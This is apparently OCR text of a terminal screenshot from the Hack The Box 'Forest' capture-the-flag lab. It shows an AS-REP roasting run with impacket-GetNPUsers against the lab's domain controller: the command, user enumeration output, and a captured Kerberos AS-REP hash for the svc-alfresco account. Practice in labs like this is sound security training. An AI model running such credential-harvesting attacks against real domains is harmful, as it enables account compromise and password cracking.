 fenixia@frieren in ~/Documents/Machines/HTB/Forest/enumeration took 1s
λ impacket-GetNPUsers -dc-ip $Target -request 'htb.local/' -no-pass -usersfile users
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
/usr/share/doc/python3-impacket/examples/GetNPUsers.py:165: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent
datetimes in UTC: datetime.datetime.now(datetime.UTC).
now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
[-] User HealthMailboxc3d7722 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfc9daad doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxc0a90c9 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox670628e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox968e74d doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox6ded678 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox83d6781 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxfd87238 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailboxb01ac64 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox7108a4e doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User HealthMailbox0659cc1 doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User sebastien doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User lucinda doesn't have UF_DONT_REQUIRE_PREAUTH set
$krb5asrep$23$svc-alfresco@HTB.LOCAL:f4e626d9c49f96eace4563360404ce44$93a4affc71be29c6fabb57867798edf518a7cd36932c2475f922881b128413c4ee688bedf9d56191362fa76ac5becbfa4e33a5b95b1d36d20cd532aae3a72951b4fd8a47f6
8c7e756b210c6152d66183af40eebdc387932791ca319975b73afe6058e1681446edd289c5074b19afe4f661637083b20cf1d81f703ee94a0c2c782eb8c8d6e1f12504da5c58a0a950cd932de7fd540051d55e8d39508d2bba90e7bd8b6849828168f3b8342d49eb
3dba7a6630bcd06661a142cd8b084ad31512b9674af9de825718233196b5dada9deaf5191ceab21c74f1616c41243814cb0a7abc90fb7f8ce3
[-] User andy doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User mark doesn't have UF_DONT_REQUIRE_PREAUTH set
[-] User santi doesn't have UF_DONT_REQUIRE_PREAUTH set